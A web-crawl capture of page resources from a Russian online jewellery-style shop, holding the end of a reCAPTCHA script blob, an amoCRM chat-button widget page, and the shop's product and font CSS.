7CcKTFTJFwoHCt8K3C8KTw7wAw5tuL0V9w5DCuwwqN8KvHMKDTGECw5obw4vCvcOAGMKqw5oZIsK2GMKOQGVgwr/Cu8ODJMOcFMOXdsORQMKPU8OxAkQ5F8K5wqk7wqbCi8K3w6BpHEDCjcO+w67DtzpQNU4CwoTClTkMw5nDiX/Cr8KRwqcdWxbCu8K6IR7DjcOxZGXCoCHCiltJU8Klw5TDu8Krwrt4DcO5aMK3wo9mw7nChH5zV8OjacOiViU5w5TDqVR2w5YtU8KnAcKtHRDCqVUBGMKXwqnDth/CtMKWUMOXZ2osDWEsw69wAj/DgkMdw4nDj1nCvVlgFTfCnjfDhMOEwpogw5vDrMKdIMOJQBEaXsOsw7IsHm/DrsKZAMKkwp7CnBNrMcOVw7IwQ8KQw7obKTJXwq99w5bDqVFjcMOlw6bCtMOVEcKqwrFCwrtvwodcwq9yeS81wpfCrMOqdTbDhzwBUcO/MsOdM8Kqw5ouF1jDqcKWw4XCvMKKwr/CuDbCnh7DqyLDkkLCjhjCq8OTwqrCq0LCvXwpTcK5wrXCsjLCixrDiEo+wrMOw6TDncOJw4nDsWFxdcOCw6/DjsKERMObwoHDu8KRw4fChAINw45FwqJNw5J0wpbChg9Dw4NzX37DmcO1FD3Cm0fDvcOVFMOXw4pZw5whOMOkwprChMOKC0PCvTo3PhjDggR/[base64]/[base64]/DhsKJMxleb8K8wofCpMO5dHjCkMO8w4vCiyvCqcOYwrzCvMKxwpxuNBbClsKYXsK8fhLCpcODwrfCsTRowrvDh1Avwq7CpgI8wq/CrcK3wrBYw7IDwrPDicKGGcOpw4LDpXR8w5k5w6x3w6DDrcO+w5sbw50wAMOkKX/DuFvCrMK7w6I/[base64]/CusOnw7d9w4fDk8KhRMKMwp3CuMO1wrgMwq3CoMOVGxbCt0p8w7DDucO9dTFBLMO9WH3DvcKIw7tlw4HCiMKAw404w6fCp1R0w7wzwp8VwogKdGfCvE/CikrCk3jCiMOebWzCtn5PecKdUT3CncO6w4kXADxyfHR5AcOLw73Dr8KiMXPCtzUSGi0Pfn/CuCR/XDUdE1YCDsOTbUjDicOMc8KXwo/[base64]/DpDthNsKDwrF/Ih7CgytVw4wQw4XCgsOvwrZ6Q3vCkATCoCcQw4zDjD17wprDi05ywqLCk0N/w6nCgycmwoQiw7E/wo0Pw7tmw6odD8K0wrHDoVTCucOlMsKRb8Kyw7vCiz9XfAMPR8K4w6TCgcOQAsKmwp9MwqMHJyhewoHDmXBAw73CtSRyw7PCvWtNw4QSw57CjAsvwrkHw7XDucKhWnPDrip6S8ObFMKswq3CscOoaCUOGMOXw6HDmTjDi8KJw6fDvcOkYcKXMDMDdB8Aw5/Cr1hlw4HDhsKTwod+wpElwqbCsH3CgsOiRcK3wodJcxkgLMOqwqMlw63ChsOfw5FLIsKsK8OUZHfDiMKjwq/[base64]/DlMKrbBM+w5HDmcKnDRfDmEjCpsOIFyDDhStQMkAuw4XDl1nCgx/[base64]/DscKxwrnDsEM+FsOAwrDCt8Oow4h9ccOhWjfCosO6Ni7Du8OWa8O8d3VjfF9kw5Ayf0pZCMOJOcK3w7TCjMOPw4ctbcKdUMKYPQ1NJsKiw73Dsn3DvwfCtnrDqlszEMKsIMKNw4dRw4t6wqtBYXrCksKOXBjDhcKcesK5w4hqw6ZtJcOUw5HCtsObwr3DlA3Dr8K6w4/CscKvX2HCqXAodMOLwo/Ds8KxwpxXOAc3AyrCuTtQwqDCjV86w5TCh8OwwrjCmsOtwqPCn2fDj8O+w5jDimLCsXjCqMKhDQB1wqB8Q0DCoMO9w67CklnDnVbDhMOwYxZ5wr5Lw4cVbn09bSx5LicFG8KnOMO8CcKRwrzCuiHCvMOvw4VHcD9iOEDCuVl/w7rCj8OIw5LCgFtFwpfDjn9ww6rCvCB7w6wcZcKKwq1WG8K1w7URXiQWw47DjGtvN1gsfMKKw7FOVyk/PcKfVxvDnMKqE2jCrsKLF8OCBEHDrcKgw5BUPsKbw4dGwoXDsHJJw7zCl37DkQXCv8K/w5jCrAJ7E8O6w6oQdAfCp8OgEHYZw4wKI8OjXDxEZsKjwoVhYMKIw6nDuH3Cl8K/wqp7w6tZGcO+w4V/QWMWABlbw5Ise1fDk2YNw5XDsMKQCHEub8OvWcKhDC1jwoDCp08gUkpkG8KQwp/DijwSwrNRw55tP3DDqE3CrcOEP8KhwpvDlsOgwqHDmMOZGEPCtMK7Z2zCm8Ojwo9qwpLDncKtwqclacOAwoJMw6gtwo3Di1w0w61yYMK1woYUY8O4w7/CrcOTw58TwqPDmsOresKDwoFwwovCtSMvCMO3w6trw47ChnXCk2fDgSswwr1LP1TCkC3Dsh0QwrLDs8OvQyxHw51oAFbCn8Ocw6TCmBDDrTnCph3CtcOuwq1pw5gLwrnCjHvCo8OIUsOMw5xURFhAw4c7wqZWXXYNecK6w6h3wo7DgCUUwrDCpEzCm3/Dpk1PwojCuMKcw53CrxESw5tiwrZBJ8OFw6fCr8OxwpTCscKOWW8iwr/CkcKYcG7DjMOHwosjwrvDp8Oew6FGfkXDsMKsPxPCiMKOwrZcWTxWw5BXPsO+w67CrsOiAHwQwrMLXsOXwqxrHSpxwqVCNmPCscKXIRLChWYMaMKIwofDt8O/wp7DlsOXw6cvw5HCi8Kzw49Hwo7DpcKwwovCkcOVBRBmw7zDk8OPw6HDvAopFj99w7nDicOcMFvDilHCo8OTQ1nDvsO/PcKjwo3DgcO9w7nDhcKvwpl1w6Ezwollwp/DiGnCijPDnDDDhcOKw7/DiSwmwqMYd8KtP8KBFcOvwoXCl8KMX8KFwoJJGGF8FsKdMMO9w7MLwqMbc8K9wpsgfDN/[base64]/wonDo8OAw67CiGjDhnVqw7/DghHCu8KVOFtBw4TDrsKWECbCt8KbwoRGCVvDhV/[base64]/[base64]/CmxIlwph8wovDrAnCh0R4wrvDhMKRw63Dhnp7w7VaD8K5MsOLwp9YUsKJKUsew43DmwHDmsKdwqERBcKdDikQwpkuwpwtCy/DvzQ7w4E4w5dqwonCoXbCvVxHw5LClDcPIE/CpHpjwrvCgHvDhGzDr8KrQVgYw4rCgSPDnx/Dp8O2w6zCv8Kfw7hDwp9FXxLDqXhFw5LCo8KwBsKgwqvCkMKpwpUlLcOgMsKdwoZFw60leAULXhLDnMOsw4jDogvCpXjDtxrCi2R/RUcpQTnCn8KdN2p3w6PCgMKmwph1eMOaw7dEFQ/[base64]/w6IwwpAIfMKtGmTDq2BxHcKnNCEGwqnCo8O9TcOtPzgNw4ZDesK0AMKEw4xBw7/CrsOUfXYdwq0awpjCugLCt8OMa8OBNWfDqcOdwqp4w6YAw4HDs2LDjGByw4QFCj/DkDUgFMOIw6TDv11Cw7jCvsOXGh8nw6vCr8O1w5rDucOEchtXwp8SwonCqD8aYzXDnRHCmMOzwqnClDZsPsKlIcOswoPCnH3CvgHCrMOoLQsOw4lMSEjCgcO/CcOrw4vDohHDpcKMw4AyYwFkw4bChcOVwrY7w7jDjmXDgjDDr0Mow67DgsKOw4rDgsKhw6DCvB0Tw64uRsOGK27CpwHDpVAnwr0kPXMhBMK0w4p/[base64]/wrfCgsKHwobCu1Raw4/Cl8OyNRnDgsOTw7VXBcK7CBgwJ8KyXsOLw6bDrVByC8OyZsKrw4jDgR/DncOUbMOAfxrCjcKmMMOEw4ceWwMuaMKTMsOvw5bCoMKxwpFdeMOvWcKfw6Jtw4bDpcKYOGLDlR0kwqpACG5Tw7HDlmTCgcKffBhKwr0HMHTDlcKtwpHCmcKow7fCqsKnwo7CriAswrbDkFbCoMKrw5QeXSDDj8KYw4fCr8KhwppvwpbDrh4CDWHDmjvCvEgETk/DihwtwrXDuyQAFcOAK1xTJcKKwqnCmMKdw7TCmUtsY8K8BMOrDsOwwoRyDcK8MMOkw7nDjUbDtMOiwqhQw4LDtB4uCXfCo8OQw5pYR0F8w4Nzw5B4R8K1woTDgkYWw6VFFUjDjsKIw4pjw6XCgsKXWcKpazhkHXh1C8Opw5zCrMKIR0dqw6ofw4vDnsOaw5Arw6/DuQ45w6nCkRHCmEfCkcKNwqcswpXCisOYwpkqw67DvcOhwqvDuMOaTcOZKUXCt2Qywp3ChsOFwq8/wqbCnMOhwqEXPm7CvMOXw7k0w7RcwrDCuFBPw4kVw4rCiltzwp1BHVzCmcKRwp8LMi8TwobCosOBO05/[base64]/[base64]/Ct8KiMiR6wpHDrWRmwoQCHikpD00Vw7rCg8OFwr/DicK2wq9VwoVPYz85wp1oaRvCqMOAw5zDsMK1w7nDsVrDkUAvwoHCssOQBcOrdA3DvgvCmU7CvsKyYDsWVkXCp1jCqsKJwrlzVAhxw7zDpRAcbFXCjX/DgxIrWTnDgMKKDcOuVDJ4wpBNOcKow7opC1xtdMO1w7vDuMKbClYNw73DgMKSYmMTVMK4LcOTQXzCikQswpHCisKgwqsaLS7DqsK2KsKkHGfCnQPDm8Ktaj5DGQDCksKSwrIMwqA3OcOcbsOsw7vCmsOQYxhQwqYwYcKRKcKVw6zCgEJ3KsKvwrMyHiAjEMOBw6bCpE/DjMOEw4nDt8Kqw5fCjcK/NMKGZTdcJBTDk8O4w6QxDMKZw7LCmGPCm8OdwpvCjsKCwrLDm8K+w6fCiMKcwrYYw7RLwp/CkMKnW0vDq8KECQFjw48iXiIZwqXDrA/CpA7DrcKhw48RRiXCqgpEworCkHLDtcOyWcKbbMOyJw/[base64]/CusKCQcO8L8KmP8KMw55ow7DDuVcqw7wnDhYSw6vDqsOtwqTCunhdQsObw7fDkMKubsOTFcO3VyNnw61Kw5jCvsKJw7nCm8OqD8OcwphjwoYVR8OnwrzCoEtnTMKPBsOOwrFWClDDqkLDvwfDjR7Cs8Onw5pNwrTDtcOWw7UIIgnCm3/Coi1sw5Ikd1rCgwrCi8K6w48jO1kow5TCsMKpw5vCncKLECRbw7kLwoJ8Wz9RRsK3VgTDgMOSw7/CpMKgwr3DjcOcwq3CuDTCisOnGy3CuQAEGEhiwozDisOYfMKZB8K1cmbDr8KQw5ouSMK9B2Z1SMKTasKGVETCoUrDmMKHwqXDpsOyF8O4wrHDscKSw5rDgFU7w5orw7YNB35rXjpkw6bDg3bCtCHCtAjCs2zDtG/Cq3bDlsOQw4dcJGrCtTF7QsOpw4QCwqrDncOswpkvw5xIPMOaZcORwrxDHMODw6fCm8KnwrBDwpt/wqolwohMR8O6woxsTCzCvVNuw6/DuhzDmcKsw49lB13ClDVbwqlKw6UTNMOhQ8OkwokPw4lKw61ywqJQY2bDuy/CmQvDvVxYw4fCp8OuWMKCw53DhcKzwoHDvsKPwqfDtMK1w73DlMOJEmwOQ0lrwrnClzd5asKhZMOmIMKzwp8fw6LDhQh/wokiwq9UwoxAZmoNw7xRS3tqH8OGLsO+MDY2w5/DhMKrw6vDjhRMQsOCTGfCpcOkEcOEfFPCr8KFwp0oG8KeS8KQw6F1T8O2ecOuw7c8w65twojDv8Oew47CrT3Dv8KMw6lSP8OqDsKHRcOORWfDkMKHRhtEL1RYw4g6wpLDi8O/wpc5wp7CkBoJw5nCvsOHwpPDhsOdwrjCksKPP8KeN8K1bGAYeMKCLsKGIMK8w7gjwoAmUS0JScKdw74fWMOEw5nCrsOzw5UNJjXCk8OHJMOswrrDlk3DhS0Uwr9mwqNww6Br\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TC3anBKQKTQo3CHWzpDmNI0+O6whQfNlYVVDxG1eJKk\\u003d\x22,0,0,null,1,1767903014258,0,0,[115,28,78],null,[138,44,219,221],\x22RC-aGvO3mGUaAvNOw\x22,null,null,null,null,null,\x220dAFcWeA7hHYn_YnnOnKE4lKiPHWySxhHGln0nGDQY8yurewOgVdi67upT8gP28yGBlAvS29kyCzQZlkdu3Y-yKzUoqq14inqKig\x22,1767985814206]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://gso.amocrm.ru/buttons/v3/html/6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd.html?1755162929
body_size: 2326
content:
<meta charset="utf-8">
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <style>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
html,
body {
    width: 100%;
    height: 100%;
}


.amo-button {
    display: block;
    width: 50px;
    height: 50px;
    position: relative;
    z-index: 5;
    cursor: pointer;
    border-radius: 30px;
    visibility: visible;
    opacity: 1;
    -webkit-filter: blur(0);
    filter: blur(0);
    will-change: transform, opacity;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
}

.amo-button .amo-button__link svg {
        width: 80%;
    height: 80%;
    z-index: -1;
}

.amo-button--livechat {
    background: #4c8bf7;
}
.amo-button--livechat .amo-button__link svg {
    width: 54%;
    height: 42%;
}
.amo-button--livechat[data-badge]:not([data-badge="0"]):before {
    content: attr(data-badge);
    position: absolute;
    top: -3px;
    right: -3px;
    width: 20px;
    height: 20px;
    background: #EB5757;
    border-radius: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 12px;
    font-family: Arial;
    color: #fff;
}
.amo-button--telegram {
    background-color: #2ca8dd;
}
.amo-button--messenger,
.amo-button--facebook {
            background-color: #0281ff;
    }
.amo-button--messenger .amo-button__link svg,
.amo-button--facebook .amo-button__link svg {
    width: 62%;
    height: 62%;
}
.amo-button--viber {
    background-color: #665cac;
}
.amo-button--viber .amo-button__link svg,
.amo-button--vk .amo-button__link svg {
    width: 72%;
    height: 72%;
}
.amo-button--vk {
    background-color: #4a76a8;
}
.amo-button--wechat {
    background-color: #4fc134;
}
.amo-button--skype {
    background-color: #00aff0;
}
.amo-button--instagram,
.amo-button--instagram_business {
            background-color: #e1286f;
    }
.amo-button--whatsapp {
    background-color: #57d163;
}

.amo-button--amocrm_applebm {
            background-color: #5df877;
    }
.amo-button--amocrm_applebm .amo-button__link svg {
    width: 56%;
    height: 48%;
}

.amo-button__link {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
}

.amo-inner-buttons {
    position: relative;
    width: 60px;
    height: auto;
    margin: 0 auto;
    z-index: 1;
    padding-bottom: 0;
}
.amo-inner-buttons-body {
    padding: 7px 0;
    position: relative;
}
.amo-inner-buttons-body.horisontal {
    height: 100%;
    position: relative;
}
.amo-inner-buttons-body.vertical {
    height: 100%;
    position: relative;
}
.amo-inner-buttons .amo-button {
    margin: 0 auto 4px;
}
.buttonscollapsed .amo-inner-buttons .amo-button {
    visibility: hidden;
}
/*2*/

    
            .amo-inner-buttons .amo-button:nth-last-of-type(1) {
            -webkit-transition-duration: 200ms;
            transition-duration: 200ms;
        }
        .buttonscollapsed .amo-inner-buttons .amo-button:nth-last-of-type(1){
            -webkit-transform: translate( 0, 120px);
            transform: translate( 0, 120px);
        }
            .amo-inner-buttons .amo-button:nth-last-of-type(2) {
            -webkit-transition-duration: 100ms;
            transition-duration: 100ms;
        }
        .buttonscollapsed .amo-inner-buttons .amo-button:nth-last-of-type(2){
            -webkit-transform: translate( 0, 60px);
            transform: translate( 0, 60px);
        }
    
.amo-inner-buttons.horisontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
            -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        padding-right: 29px;
        -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;

                    padding-bottom: 32px;
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
    }
.amo-inner-buttons.vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
            -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
        width: 60px;
    height: 128px;
    position: absolute;
    bottom: 7px;
                right: 7px;
        padding: 10px 0;
}
.amo-inner-buttons.vertical.solo {
    max-width: 100%;
    max-height: 100%;
                right: 0;
    }
.overlay{
    position: absolute;
    top: -7px;
    bottom: -7px;
    left: -7px;
    right: -7px;
    background-color: rgba(255, 255, 255, 0.4);
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    border-radius: 60px;
}
.amo-inner-buttons.horisontal .amo-button {
    float:  left ;
    margin: 4px 4px 0 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.buttonscollapsed .amo-inner-buttons.horisontal .overlay {
    opacity: 0;
    visibility: hidden;
            left: 128px;
    }
.buttonscollapsed .amo-inner-buttons.vertical .overlay {
    opacity: 0;
    visibility: hidden;
    top: 128px;
}

.buttonscollapsed .amo-button {
    opacity: 0;
}

    .amo-button__title {
        position: absolute;
        font-size: 11px;
        line-height: 17px;
        height: 17px;
        border-radius: 14px;
        white-space: nowrap;
        opacity: 0;
        box-shadow: 1px 1px 0px #525252;
        background-color: #FFF;
        color: #000;
        padding: 0 7px;
        font-family: sans-serif;
        cursor: default;
    }

    .horisontal .amo-button__title:before {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #fff transparent;
        top: -4px;
        left: 50%;
        margin-left: -4px;
    }
    .horisontal .amo-button__title:after {
        content: "";
        position: absolute;
        width: 100%;
        height: 13px;
        bottom: 100%;
        left: 0;
    }

.horisontal .amo-button__title {
    bottom: -30px;
    left: 50%;
    transform: translateX(-50%);
}

.vertical .amo-button__title {
                right: 60px;
        top: 50%;
    margin-top: -8px;
}

body:not(.no-titles) .amo-button__title:hover,
body:not(.no-titles) .amo-button:hover .amo-button__title {
    opacity: 0.75;
}

    </style>
    <script type="text/javascript" src="/js/inner.js?1755162929"></script>
</head>
<body class="buttonscollapsed">
    <div class="amo-inner-buttons-body vertical">
        <div class="amo-inner-buttons vertical js-horisontal-buttons-holder">
                                                            
                                                                                                                                                                                                                                    
                <div class="amo-button js-amo-control amo-button--livechat" >
                    <a href="wss://lc-ru.amocrm.ru/e26bf3dd-69cb-4559-9722-9dcad036fc2e" class="amo-button__link" data-social="livechat" target="_blank"></a>
                    <span class="amo-button__title">Онлайн-чат</span>
                </div>
                                                            
                                                                                                                                                                                                                                    
                <div class="amo-button js-amo-control amo-button--telegram" >
                    <a href="https://t.me/YahontAmoCRMBot" class="amo-button__link" data-social="telegram" target="_blank"></a>
                    <span class="amo-button__title">Telegram</span>
                </div>
                    </div>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yahont.online/assets/dc9d0c9b/msoptionsprice/css/web/default.css?v=1743091561
body_size: 334
content:

.msoptionsprice-spinner {
	display: none;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	left: 50%;
	margin-left: -32px;
	margin-top: -32px;
	background: url(../../img/spinner.gif);
	z-index: 9999;
}

#msCart input.error {
	border: 1px solid brown !important;
}

#msCart .error {
	color: brown !important;
}
.liquidation{
	display: block;
	margin: 10px;
	background: red;
	color: white;
	padding: 5px 10px;
	border-radius: 5px;
}
.liauidForCard{
	position: absolute;
	top: -6px;
	right: 0px;
}
.liauidForCard svg{
	width: 25px;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/style.css?v=1764930057
body_size: 26297
content:
@import url(/components/mslistorders/fontawesome/css/font-awesome.min.css);
:root {
    --black: #333333;
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --red: #AC0707;
    --cream: #F9F8F8;
}
#map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps.ymaps-2-1-79-map-copyrights-promo > ymaps > a, #map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps:nth-child(1) > ymaps > ymaps.ymaps-2-1-79-copyright__wrap > ymaps > ymaps.ymaps-2-1-79-copyright__content-cell > ymaps{
    display: none;
    /* height: 300px !important; */
}

/* .ymaps-2-1-79-copyrights-pane, */
.ymaps-2-1-79-map-copyrights-promo,
.ymaps-2-1-79-copyright__wrap,
.ymaps-2-1-79-copyright__content-cell {
    height: 800px !important;
}

.new-icon-size{
    position: absolute;
    top: -6px;
    right: 0px;
}
.new-icon-size img{
    width: 25px;
    height: auto;
}
.labelsNew{
    display: block;
    margin-left: 10px;
    padding: 5px 10px;
    border-radius: 5px;
    width: fit-content;
    margin-top: 10px;
}
.labelIconNew{
    /* width: 40px; */
}

.hvr {
    position: relative;
}

.products .product.swiper-slide {
    /*max-width: none !important; */
    height: auto !important;
    min-height: auto !important;
}

.ms2_product .product.swiper-slide {
    height: 100% !important;
}

/* .ms2_product .products .product.swiper-slide {
    height: 100% !important;
}   */

.products .product.swiper-slide .info .title {
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.products .product.swiper-slide .info .title a {
    display: block;
    word-break: break-word;
    hyphens: auto;
}


.hvr__images {
    position: relative;
  }
  
  .hvr__sectors {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
  }
  
  .hvr__sector {
    flex-grow: 1;
  }
  
  /* не обязательные стили */
  
  .images {
    display: flex;
    overflow: hidden;
  }
  
  .image {
    display: block;
  }
  
  .hvr__dots {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
  width: 100%;
  bottom: 10px;
  }


  
  .hvr__dot {
    width: 8px;
    height: 8px;
    margin: 10px 2px 0;
    border-radius: 50%;
    background: #d9d9d9;
  }
  
  .hvr__dot--active {
    background: gray;
  }


.product.ms2_product .ui-spinner {
    max-width: 50%;
} 
.infocert {
    text-transform: uppercase;margin: 10px 0px;display: block;margin-top: 30px;font-weight: bold;
}
.infocert span{
    color: var(--red);
}
.listCert {
    padding-left: 12px;
}
.listCert li{
    position: relative;
    margin: 7px 0px;
}
.listCert li::marker{
    
}
.listCert li::before{
    content: "";
  display: block;
  width: 6px;
  height: 6px;
  background-color: var(--red);
  border-radius: 100%;
  position: absolute;
  left: -10px;
  top: 8px;
}
.footerCertInfo{

}


.block-search-products{
    justify-content: end !important;
    margin-top: 15px !important;
}

.block-search-products form {
    margin-right: 0px;
    border: 2px solid #EDEDED !important;
    padding: 3px 3px 3px 3px !important;
    border-radius: 5px !important;
    min-width: 240px !important;
    display: flex;
    align-items: center;
}
.block-search-products #search{

}

/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}

.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-weight: 500;
}

.ta-c {
    text-align: center;
}
.ta-c video{
    width: 80%;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: left;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-sm {
    padding: 50px 0px;
}

.row-t {
    padding: 40px 0px 0px;
}

.row-sm-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 40px;
}

.row-sm-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1240px;
    margin: 0 auto;
    padding: 0 12px;
    position: relative;
}

.flx {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.flx-c {
    align-items: center;
}

.flx-s {
    justify-content: flex-start;
}
.flx-jc-se{
    justify-content: space-evenly;
}

.grid{
    display: grid;
}

.fixed {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 6;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/
.c-green {
    color: #309605;
}

.c-grey, .ch-grey:hover {
    color: var(--grey);
    fill: var(--grey);
}

.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.c-black, .ch-black:hover {
    color: var(--black);
    fill: var(--black);
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/
.bg-lightgrey {
    background-color: var(--lightgrey);
}

.bg-white {
    background-color: #fff !important;
}

/*FONTS*/
@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Regular/Gilroy-Regular.eot);
    src: local("Gilroy Regular"), local("Gilroy-Regular"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff2) format("woff2"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.ttf) format("truetype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff) format("woff"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.svg#Gilroy-Regular) format("svg");
    font-weight: normal;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: 300;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Medium/Gilroy-Medium.eot);
    src: local("Gilroy Medium"), local("Gilroy-Medium"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff2) format("woff2"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.ttf) format("truetype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff) format("woff"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.svg#Gilroy-Medium) format("svg");
    font-weight: 500;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot);
    src: local("Gilroy SemiBold"), local("Gilroy-SemiBold"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff2) format("woff2"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.ttf) format("truetype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff) format("woff"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.svg#Gilroy-SemiBold) format("svg");
    font-weight: 600;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Bold/Gilroy-Bold.eot);
    src: local("Gilroy Bold"), local("Gilroy-Bold"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff2) format("woff2"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.ttf) format("truetype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff) format("woff"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.eot?#iefix) format("embedded-opentype"),
